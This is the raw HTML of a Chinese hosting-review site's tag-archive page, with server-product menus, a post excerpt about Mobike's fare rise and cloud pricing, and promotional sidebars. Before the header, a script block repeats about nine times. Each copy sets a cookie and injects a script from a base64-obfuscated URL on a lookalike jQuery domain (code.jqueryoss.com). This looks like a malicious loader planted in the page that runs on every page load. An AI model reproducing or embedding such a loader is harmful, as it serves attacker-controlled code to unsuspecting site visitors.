s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js"></script>
</head>
<body class="archive tag tag-189">
<header id="masthead" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container header-content"><div class="row"><div class="col-lg-8 col-md-7 col-sm-6 col-xs-12"><div class="header-logo"><a href="http://www.rakbuluo.com/" rel="home"><img src="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-4.jpg" width="64" height="64" alt="RAK部落" /></a></div><div class="header-text"><div class="name"><a href="http://www.rakbuluo.com/" rel="home" id="name">RAK部落</a></div><div class="description" id="desc">国外VPS_国外服务器_主机测评_主机优惠</div></div></div><div class="col-lg-4 col-md-5 col-sm-6 col-xs-12"><div class="header-profile"><ul class="user-profile"></ul></div></div></div></div>	<div class="navbar navbar-default navbar-static-top" role="banner">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".header-navbar-collapse"><span class="sr-only">切换菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
				<a class="navbar-brand" href="http://www.rakbuluo.com/" rel="home" itemprop="headline">RAK部落</a>			</div>
			<nav id="navbar" class="collapse navbar-collapse header-navbar-collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul class="nav navbar-nav"><li><a href="http://www.rakbuluo.com/" itemprop="url">首页</a></li><li class="dropdown"><a target="_blank" href="https://www.rakbuluo.com/cloud/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">云服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="https://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云服务器</a></li><li><a href="https://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国硅谷裸机云服务器</a></li><li><a href="https://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">法兰克福服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国洛杉矶裸机云服务器</a></li></li><li><a href="https://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港裸机云服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国裸机云服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">东京裸机云服务器</a></li></li></li></ul></li><li class="dropdown"><a target="_blank" href="https://www.rakbuluo.com/category/dlfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">独立服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="https://www.rakbuluo.com/mgfwq/" itemprop="url">美国服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/xgfwq/" itemprop="url">香港服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/rbfwq/" itemprop="url">东京服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/hgfwq/" itemprop="url">韩国服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/xjpfwq/" itemprop="url">新加坡服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/hlfwq/" itemprop="url">阿姆斯特丹服务器</a></li><li><a target="_blank" href="https://www.rakbuluo.com/jpzfwq/" itemprop="url">洛杉矶服务器</a></li></ul></li><li class="dropdown"><a target="_blank" href="https://www.rakbuluo.com/category/ddkfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">大带宽服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="https://www.rakbuluo.com/ggddk/" itemprop="url">硅谷大带宽服务器</a></li><li><a href="https://www.rakbuluo.com/lsjddk/" itemprop="url">洛杉矶大带宽服务器</a></li><li><a href="https://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港大带宽服务器</a></li><li><a href="https://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">日本大带宽服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国大带宽服务器</a></li></li><li><a href="https://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云大带宽服务器</a></li></ul></li><li class="dropdown"><a href="https://www.rakbuluo.com/zhanqun/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">站群服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="https://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">硅谷多ip站群服务器</a></li><li><a href="https://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">洛杉矶多ip站群服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港多IP站群服务器</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/?page_id=8231" itemprop="url">东京多ip站群服务器</a></li></li><li><a href="https://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国多ip站群服务器</a></li></li></ul></li><li><a target="_blank" href="https://www.rakbuluo.com/ddos/" itemprop="url">高防服务器</a></li><li class="dropdown"><a target="_blank" href="https://www.rakbuluo.com/category/vpstj/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">VPS推荐 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="https://www.rakbuluo.com/san-vps/" itemprop="url">洛杉矶 VPS</a></li><li><a target="_blank" href="https://www.rakbuluo.com/ssd-vps/" itemprop="url">硅谷SSD VPS</a></li><li><a target="_blank" href="https://www.rakbuluo.com/cn2-vps/" itemprop="url">硅谷CN2 VPS</a></li><li><a href="https://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/" itemprop="url">新加坡vps</a></li><li><a target="_blank" href="https://www.rakbuluo.com/xg-vps/" itemprop="url">香港 VPS</a></li><li><a target="_blank" href="https://www.rakbuluo.com/jp-vps/" itemprop="url">日本 VPS</a></li><li><a href="https://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/" itemprop="url">法兰克福vps</a></li><li><a target="_blank" href="https://www.rakbuluo.com/hg-vps/" itemprop="url">韩国 VPS</a></li><li><a target="_blank" href="https://www.rakbuluo.com/cn2-only/" itemprop="url">CN2 Only VPS</a></li><li><a target="_blank" href="https://www.rakbuluo.com/?page_id=5264" itemprop="url">硅谷 DDOS VPS</a></li></ul></li><li class="dropdown"><a href="https://www.rakbuluo.com/category/%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">共享主机 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="https://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">美国硅谷共享主机</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">香港共享主机</a><li class="divider"></li><li><a href="https://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">印度共享主机</a></li></li></li></ul></li><li><a target="_blank" href="https://www.rakbuluo.com/category/yhhd/" itemprop="url">优惠活动</a></li><li><a target="_blank" href="https://www.rakbuluo.com/category/xszn/" itemprop="url">新手指南</a></li><li><a target="_blank" href="https://www.rakbuluo.com/category/blzt/" itemprop="url">部落杂谈</a></li></ul><!-- cached 2026-01-06 13:37:19 -->			</nav><!-- #navbar -->
		</div>
	</div>
</header><!-- #masthead -->
<div class="container mbx">
	</div><div id="main" class="container">
	<div class="row">
		<div id="content" class="col-lg-8 col-md-8 archive" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
						<div class="panel panel-default panel-archive">
				<div class="panel-body">
				<h1 class="h3 page-header panel-archive-title">标签 : <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%bb%e6%9c%ba%e5%8c%ba%e5%88%ab/" title="服务器主机区别" itemprop="url"><span itemprop="title">服务器主机区别</span></a></span> › 					<small> <span class="glyphicon glyphicon-list-alt"></span> <span itemprop="interactionCount">1</span>个相关结果 <span class="glyphicon glyphicon-signal"></span> 12次浏览</small>
				</h1>
									<article id="post-5493" class="panel panel-default archive" data-post-id="5493" role="article" itemscope itemtype="http://schema.org/Article">
									<div class="panel-body">
										<div class="entry-header page-header">
						<h3 class="entry-title h4">
							<a href="http://www.rakbuluo.com/5493.html" rel="bookmark" itemprop="url"><span itemprop="name">服务器主机区别：摩拜单车第一次涨价了,西部数码云服务器价格不涨反降</a></span> 						</h3>
						<div class="entry-meta">
	<span class="glyphicon glyphicon-user"></span> <a href="http://www.rakbuluo.com/author/rakbuluo/" itemprop="author">rakbuluo</a>
	<span class="glyphicon glyphicon-time"></span> <time class="entry-date" datetime="2021-05-14T21:55:01+08:00"  itemprop="datePublished">2021年5月14日</time>
	<span class="glyphicon glyphicon-comment"></span> <a href="http://www.rakbuluo.com/5493.html#comments" itemprop="discussionUrl" itemscope itemtype="http://schema.org/Comment"><span itemprop="interactionCount">0</span></a>
	<span class="glyphicon glyphicon-eye-open"></span> 14 次浏览<span class="glyphicon glyphicon-folder-open"></span> <a href="http://www.rakbuluo.com/category/xszn/" rel="category" itemprop="articleSection">新手指南</a><span itemprop="keywords"><span class="glyphicon glyphicon-tags"></span> <a href="http://www.rakbuluo.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%bb%e6%9c%ba%e5%8c%ba%e5%88%ab/" rel="tag">服务器主机区别</a></span></div>
							</div>
					<div class="entry-content" itemprop="description"><p>近日，摩拜单车公布涨价表明，对于摩拜单车非助力车全部车型，出行花费之后将由起步价和时间费两一部分构成。起步价为1.5元(15分钟内为起步价)，而假如骑车超过15分钟，则扣除时间费，即每15分钟0.5元。 这已并不是摩拜单车第一次价格上涨了， &#8230;</p>
</div>
				</div>
		 </article><!-- #content -->
				</div>
			</div>
					 </div><!-- #content -->
		<div id="sidebar" class="col-lg-4 col-md-4" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-5" class="panel panel-default widget clearfix widget_block widget_search"><form role="search" method="get" action="http://www.rakbuluo.com/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >搜索</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="搜索RAKsmart"  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="搜索"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-4" class="panel panel-default widget clearfix widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="360" height="100" src="http://www.rakbuluo.com/wp-content/uploads/2023/03/360-100-2-1.gif" alt="" class="wp-image-6253"/></figure></div></aside><aside id="block-34" class="panel panel-default widget clearfix widget_block widget_text">
<p><strong>RAKsmart<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">qq交流群</mark>：591080156</strong></p>
</aside><aside id="block-35" class="panel panel-default widget clearfix widget_block">
<h1><mark style="background-color:#abb8c3" class="has-inline-color has-vivid-red-color">最新优惠活动</mark></h1>
</aside><aside id="block-51" class="panel panel-default widget clearfix widget_block">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<p>　　<a href="http://www.rakbuluo.com/8291.html">「年中大促，限量秒杀」<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">爆款独立服务器</mark></strong>$ 30起VPS <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">$ 0.99秒杀</mark></strong>！</a></p>



<p>    <a href="https://www.rakbuluo.com/8291.html">「年中大促，全民上云」云服务器产品<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">全场7折</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/8037.html">「年中大促 免费送」新注册用户爆款VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>云服务器免费领</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/8291.html">「年中大促限量秒杀」爆款独立服务器$ 30起 VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>$ 0.99秒杀</strong></mark>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7622.html">「年中大促，首月半价」高防、GPU、大带宽首月半价 <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>免费试用7天</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/7390.html">RAKsmart底价秒杀爆款10G次月免费 <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">VPS低至0.99美元起</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7532.html">RAKsmart云平台PetaExpress上线：<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>充多少送多少</strong></mark> 云产品免费试用!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7388.html">RAKsmart新注册用户充值均可<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">免费领红包</mark></strong> 最高100美元</a></p>
</div></div>
</div></div>
</aside>
		<aside id="recent-posts-3" class="panel panel-default widget clearfix widget_recent_entries">
		<h3 class="panel-heading widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.rakbuluo.com/10372.html">案例分析：从232ms到158ms RAKsmart西雅图CN2 GIA 终结我的跨太平洋延迟噩梦</a>
											<span class="post-date">2026年1月1日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10370.html">2025香港独立服务器技术评测：RAKsmart站群部署与SEO性能分析</a>
											<span class="post-date">2025年12月27日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10368.html">raksmart大促福利全场2折起 双旦预充值3倍膨胀金</a>
											<span class="post-date">2025年12月20日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10366.html">年末钜惠全场2折起，大带宽/高防首月半价！转盘抽奖最高赢$200！</a>
											<span class="post-date">2025年12月13日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10356.html">大陆优化VIP 100M 独享SEA双路L5630服务器测评</a>
											<span class="post-date">2025年12月6日</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="panel panel-default widget clearfix widget_tag_cloud"><h3 class="panel-heading widget-title">热门标签</h3><div class="tagcloud"><a href="http://www.rakbuluo.com/tag/ai%e4%ba%91%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-284 tag-link-position-1" style="font-size: 10.227272727273pt;" aria-label="AI云平台 (7个项目)">AI云平台</a>
<a href="http://www.rakbuluo.com/tag/ai%e5%8d%b3%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-280 tag-link-position-2" style="font-size: 9.5909090909091pt;" aria-label="AI即服务平台 (5个项目)">AI即服务平台</a>
<a href="http://www.rakbuluo.com/tag/bgp/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.6363636363636pt;" aria-label="bgp (3个项目)">bgp</a>
<a href="http://www.rakbuluo.com/tag/ca%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-272 tag-link-position-4" style="font-size: 9.5909090909091pt;" aria-label="ca证书 (5个项目)">ca证书</a>
<a href="http://www.rakbuluo.com/tag/ddosgj/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 10.969696969697pt;" aria-label="ddos攻击 (10个项目)">ddos攻击</a>
<a href="http://www.rakbuluo.com/tag/gpu%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-248 tag-link-position-6" style="font-size: 8.6363636363636pt;" aria-label="GPU服务器 (3个项目)">GPU服务器</a>
<a href="http://www.rakbuluo.com/tag/hpc%e4%ba%91%e8%ae%a1%e7%ae%97/" class="tag-cloud-link tag-link-289 tag-link-position-7" style="font-size: 8.6363636363636pt;" aria-label="HPC云计算 (3个项目)">HPC云计算</a>
<a href="http://www.rakbuluo.com/tag/linux/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="Linux (4个项目)">Linux</a>
<a href="http://www.rakbuluo.com/tag/raksmart/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 22pt;" aria-label="raksmart (1,330个项目)">raksmart</a>
<a href="http://www.rakbuluo.com/tag/rakbl/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 10.227272727273pt;" aria-label="rak部落 (7个项目)">rak部落</a>
<a href="http://www.rakbuluo.com/tag/ssl%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 11.340909090909pt;" aria-label="SSL证书 (12个项目)">SSL证书</a>
<a href="http://www.rakbuluo.com/tag/vps/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15.530303030303pt;" aria-label="vps (79个项目)">vps</a>
<a href="http://www.rakbuluo.com/tag/zjyhm/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8pt;" aria-label="主机优惠码 (2个项目)">主机优惠码</a>
<a href="http://www.rakbuluo.com/tag/%e4%b8%bb%e6%9c%ba%e6%89%98%e7%ae%a1/" class="tag-cloud-link tag-link-235 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="主机托管 (5个项目)">主机托管</a>
<a href="http://www.rakbuluo.com/tag/%e4%ba%91%e6%89%8b%e6%9c%ba/" class="tag-cloud-link tag-link-209 tag-link-position-15" style="font-size: 8pt;" aria-label="云手机 (2个项目)">云手机</a>
<a href="http://www.rakbuluo.com/tag/yfwq/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 17.598484848485pt;" aria-label="云服务器 (194个项目)">云服务器</a>
<a href="http://www.rakbuluo.com/tag/yhhd/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 9.1666666666667pt;" aria-label="优惠活动 (4个项目)">优惠活动</a>
<a href="http://www.rakbuluo.com/tag/gwfwq/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 9.9621212121212pt;" aria-label="国外服务器 (6个项目)">国外服务器</a>
<a href="http://www.rakbuluo.com/tag/ym/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 9.1666666666667pt;" aria-label="域名 (4个项目)">域名</a>
<a href="http://www.rakbuluo.com/tag/%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c/" class="tag-cloud-link tag-link-221 tag-link-position-20" style="font-size: 9.1666666666667pt;" aria-label="域名注册 (4个项目)">域名注册</a>
<a href="http://www.rakbuluo.com/tag/wmfwq/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="外贸服务器 (4个项目)">外贸服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="大带宽云服务器 (3个项目)">大带宽云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-211 tag-link-position-23" style="font-size: 13.143939393939pt;" aria-label="大带宽服务器 (27个项目)">大带宽服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81/" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 8pt;" aria-label="幻兽帕鲁 (2个项目)">幻兽帕鲁</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81%e6%9c%8d%e5%8b%99%e5%99%a8/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 8pt;" aria-label="幻兽帕鲁服務器 (2个项目)">幻兽帕鲁服務器</a>
<a href="http://www.rakbuluo.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-251 tag-link-position-26" style="font-size: 9.5909090909091pt;" aria-label="新加坡服务器 (5个项目)">新加坡服务器</a>
<a href="http://www.rakbuluo.com/tag/rbfwq/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 8pt;" aria-label="日本服务器 (2个项目)">日本服务器</a>
<a href="http://www.rakbuluo.com/tag/fwq/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="服务器 (19个项目)">服务器</a>
<a href="http://www.rakbuluo.com/tag/fwqtg/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 13.727272727273pt;" aria-label="服务器托管 (35个项目)">服务器托管</a>
<a href="http://www.rakbuluo.com/tag/fwqjf/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="服务器机房 (10个项目)">服务器机房</a>
<a href="http://www.rakbuluo.com/tag/fwqjg/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 11.340909090909pt;" aria-label="服务器机柜 (12个项目)">服务器机柜</a>
<a href="http://www.rakbuluo.com/tag/fwqzy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 16.272727272727pt;" aria-label="服务器租用 (108个项目)">服务器租用</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-257 tag-link-position-33" style="font-size: 8.6363636363636pt;" aria-label="海外云服务器 (3个项目)">海外云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="海外服务器 (2个项目)">海外服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b8%b8%e6%88%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-220 tag-link-position-35" style="font-size: 8.6363636363636pt;" aria-label="游戏服务器 (3个项目)">游戏服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%89%a9%e7%90%86%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-264 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="物理服务器 (3个项目)">物理服务器</a>
<a href="http://www.rakbuluo.com/tag/dlfwq/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 11.340909090909pt;" aria-label="独立服务器 (12个项目)">独立服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%a7%81%e6%9c%89%e4%ba%91/" class="tag-cloud-link tag-link-227 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="私有云 (4个项目)">私有云</a>
<a href="http://www.rakbuluo.com/tag/zqfwq/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 14.893939393939pt;" aria-label="站群服务器 (59个项目)">站群服务器</a>
<a href="http://www.rakbuluo.com/tag/mgfwq/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 14.787878787879pt;" aria-label="美国服务器 (57个项目)">美国服务器</a>
<a href="http://www.rakbuluo.com/tag/xnzj/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 14.204545454545pt;" aria-label="虚拟主机 (44个项目)">虚拟主机</a>
<a href="http://www.rakbuluo.com/tag/%e8%b6%85%e8%9e%8d%e5%90%88%e4%b8%80%e4%bd%93%e6%9c%ba/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 8pt;" aria-label="超融合一体机 (2个项目)">超融合一体机</a>
<a href="http://www.rakbuluo.com/tag/%e9%9f%a9%e5%9b%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-214 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="韩国服务器 (4个项目)">韩国服务器</a>
